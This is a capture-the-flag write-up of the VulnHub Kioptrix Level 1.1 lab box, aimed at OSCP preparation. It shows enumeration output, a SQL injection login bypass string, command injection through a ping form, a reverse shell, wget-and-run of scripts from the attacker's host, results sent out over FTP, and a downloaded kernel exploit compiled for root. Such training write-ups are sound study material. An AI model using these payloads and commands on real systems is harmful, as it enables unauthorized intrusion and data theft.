Kioptrix Level 1.1 (#2) Writeup - VulnHub
Kioptrix Level 1.1 is the next box in the series of Kioptrix VulnHub boxes. This box ups the ante from its predecessor, beginning with a simple SQL injection exploit to gain access to a web console. The web console can be bypassed to execute code, which we use to get a simple reverse shell. Finally, we successfully privilege escalate to root using a kernel exploit.
Feel free to checkout my writeup on the first box: Kioptrix 1.
The entire Kioptrix series is good baseline prep for anyone studying for their OSCP/PWK, learning Network pentesting, and trying to get some practice enumerating a box. I would highly recommend it prior to purchasing PWK/OSCP as it will give you a good headstart and allow you to get the most out of your lab time.
I’ll assume you’ve already got the box running and are able to reach it. Let’s get going.
Enumeration
We’ll start by kicking off some NMAP scans.
NMAP Scans
Nmap scan report for 10.0.0.35
Host is up (0.00015s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
| ssh-hostkey:
| 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_ 1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
|_sshv1: Server supports SSHv1
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind 2 (RPC #100000)
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
|_http-server-header: Apache/2.0.52 (CentOS)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08T00:10:47
|_Not valid after: 2010-10-08T00:10:47
|_ssl-date: 2020-07-29T02:19:53+00:00; +3h59m59s from scanner time.
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_WITH_MD5
|_ SSL2_RC2_128_CBC_WITH_MD5
631/tcp open ipp CUPS 1.1
| http-methods:
|_ Potentially risky methods: PUT
|_http-server-header: CUPS/1.1
|_http-title: 403 Forbidden
912/tcp open status 1 (RPC #100024)
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 08:00:27:A0:57:DB (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
Enumerating SSH
Alright, so NMAP detected OpenSSH 3.9p1 (protocol 1.99), goolging this version number doesn’t reveal anything interesting, so let’s note it and move on.
Enumerating RPC
Let’s use rpcinfo to see what kind of servies are being run through RPC, maybe some NFS shares are available?
rpcinfo -p 10.0.0.35
program vers proto port service
100000 2 tcp 111 portmapper
100000 2 udp 111 portmapper
100024 1 udp 909 status
100024 1 tcp 912 status
Hmmm… portmapper looks interesting. Let’s do some googling.
~~~time passes~~~
Okay, so it looks like there are cool tricks you can do, but it requires other services (like NFS) to be running on the host. Most likely a dead end, but let’s note it and continue.
Enumerating HTTP/HTTPS
I’ll start by running Nikto and ffuf on the web assets at port 80/443
Nikto
nikto -host http://10.0.0.35
nikto -host https://10.0.0.35
Let’s take a look at output from the HTTPS scan:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.0.35
+ Target Hostname: 10.0.0.35
+ Target Port: 443
---------------------------------------------------------------------------
+ SSL Info: Subject: /C=--/ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=localhost.localdomain/emailAddress=root@localhost.localdomain
Ciphers: DHE-RSA-AES256-SHA
Issuer: /C=--/ST=SomeState/L=SomeCity/O=SomeOrganization/OU=SomeOrganizationalUnit/CN=localhost.localdomain/emailAddress=root@localhost.localdomain
+ Start Time: 2020-07-28 20:30:38 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.0.52 (CentOS)
+ Retrieved x-powered-by header: PHP/4.3.9
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The site uses SSL and the Strict-Transport-Security HTTP header is not defined.
+ The site uses SSL and Expect-CT header is not present.
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Hostname '10.0.0.35' does not match certificate's names: localhost.localdomain
+ Apache/2.0.52 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS, TRACE
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ Uncommon header 'tcn' found, with contents: choice
+ OSVDB-3092: /manual/: Web server manual found.
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3268: /manual/images/: Directory indexing found.
+ Server may leak inodes via ETags, header found with file /icons/README, inode: 357810, size: 4872, mtime: Sat Mar 29 13:41:04 1980
+ OSVDB-3233: /icons/README: Apache default file found.
+ 8705 requests: 3 error(s) and 20 item(s) reported on remote host
+ End Time: 2020-07-28 20:42:10 (GMT-4) (692 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Intersting stuff, looks like an outdated version of Apache and some fun HTTP methods. Let’s note and come back to this.
ffuf
I’ll move on to directory brute forcing using ffuf.
HTTP:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.0.0.35/FUZZ`
HTTPS:
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://10.0.0.35/FUZZ`
Both results only gathered two directories manual and usage:
manual [Status: 301, Size: 309, Words: 20, Lines: 10]
usage [Status: 403, Size: 283, Words: 21, Lines: 11]
These look to be default Apache sub-directories… nothing really interesting. Oh well, let’s note and continue on.
Enumerating CUPS
NMAP detected CUPS 1.1 on port 631 with some interesting HTTP headers. Weird. Let’s start by simply trying to access the service via HTTP with our web browser.
I’ll be honest, I had to google CUPS to get an idea on what the service does… Let’s see…
Okay, cool! So CUPS is basically a Unix print service.
Note: Hey! this is me from the future. Although I wasn’t aware at this time, CUPS is really really useful, and may even come in handy for the OSCP. If you find it running, look into it.
Enumerating MySQL
NMAP scans for this one came back saying we are unauthorized, but let’s quickly confirm:
ein@~/VulnHub/Kioptrix1.1:$ mysql -h 10.0.0.35
ERROR 1130 (HY000): Host '10.0.0.168' is not allowed to connect to this MySQL server
ein@~/VulnHub/Kioptrix1.1:$ mysql -u root -h 10.0.0.35
ERROR 1130 (HY000): Host '10.0.0.168' is not allowed to connect to this MySQL server
Yep, most likely need to come back to this one with credentials.
Exploitation
Let’s go back and start looking through scan results and seeing if there’s anything we missed. One thing that stuck out to me is the following Nikto results:
+ OSVDB-12184: /?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F34-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-12184: /?=PHPE9568F35-D428-11d2-A769-00AA001ACF42: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
Huh, weird. Let’s take a look at those URLs.
Oh cool, so PHP leaks files out somehow via this vulnerability… Interesting, what else? Hmmm.. so it looks like NMAP picked up some weird HTTP headers, let’s use CURL to take a look at this “under the hood” without a web browser.
curl -X GET HTTP://10.0.0.35
<html>
<body>
<form method="post" name="frmLogin" id="frmLogin" action="index.php">
<table width="300" border="1" align="center" cellpadding="2" cellspacing="2">
<tr>
<td colspan='2' align='center'>
<b>Remote System Administration Login</b>
</td>
</tr>
<tr>
<td width="150">Username</td>
<td><input name="uname" type="text"></td>
</tr>
<tr>
<td width="150">Password</td>
<td>
<input name="psw" type="password">
</td>
</tr>
<tr>
<td colspan="2" align="center">
<input type="submit" name="btnLogin" value="Login">
</td>
</tr>
</table>
</form>
<!-- Start of HTML when logged in as Administator -->
</body>
</html>
Wait, what? This isn’t the default Apache page we found earlier. Skimming through the HTML, this looks like some sort of login page.
Let’s add /index.php to the URL and see if we can access it.
Wow. Sure enough there’s a login page.
At this point I’m not sure why this server was acting the way it was. For whatever reason though, accessing the page via a web browser just shot me over to the default Apache landing page.
Anyways, now we have a login form. I tried some simple combinations like admin:admin to no avail. Let’s try the most simple low hanging SQLi fruit of username: root and password: ' OR '1'='1. This is taken directly from the SQL Injection Wikipedia Page
And we are successfully authenticated. Maybe we got a little lucky, but what does this give us?
Hmmm.. A stripped down admin console. It looks like it takes an arugment and executes the ping command on the host.
The fact that it likely uses PHP’s system() or exec() is interesting. I wonder if we can simply escape the query and execute code?
Well that was easy… by simply prepending ; to our input, we can execute uer-defined code. Knowing this, it’s trivial to get a reverse shell using a cheatsheet.
Privilege Escalation
Time to enumerate. Let’s start by executing LinEnum to gather information about the host.
I’ll download the script and host it on a local HTTP server using Python:
sudo python -m SimpleHTTPServer 80
Then on my compromised host:
cd /tmp
mkdir tmppp
cd tmppp
wget http://<my IP>/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh >> lol.txt
The output’s a little messy, so let’s push lol.txt (the results) back to my Kali box using FTP.
Note: if you’re on a busy network with other people (i.e. HackTheBox networks) you’ll want to utilize an alternate method to transfer files. Since this is a home lab FTP is suitable.
Pushing the LinEnum output using FTP:
ftp <my IP>
Name: ...
Password: ...
put lol.txt
After reviewing, the first thing I notice is the Kernel version:
Linux kioptrix.level2 2.6.9-55.EL
Which is really old. Also it looks like we have gcc installed on the box.
which gcc
/bin/gcc
….hmmmm…Let’s google.
And there looks to be a suitable kernel exploit. Okay, let’s try it out.
I’ll first download the exploit and rename it to a gcc-friendly .c file name:
ein@~/VulnHub/Kioptrix1.1:$ wget https://www.exploit-db.com/download/9542
mv 9542 exploit.c
Now let’s migrate it to the compromised host using FTP again:
get exploit.c
local: exploit.c remote: exploit.c
227 Entering Passive Mode (10,0,0,168,165,104)
150 Accepted data connection
226-File successfully transferred
226 0.000 seconds (measured here), 29.97 Mbytes per second
2645 bytes received in 0.000125 secs (2.1e+04 Kbytes/sec)
ftp> exit
exit
221-Goodbye. You uploaded 32 and downloaded 3 kbytes.
221 Logout.
bash-3.00$ ls
ls
exploit.c LinEnum.sh lol.txt
Sweet, now let’s simply compile and run the exploit using gcc.
And we successfully privilege escalated and spawned a root shell. Rooted!

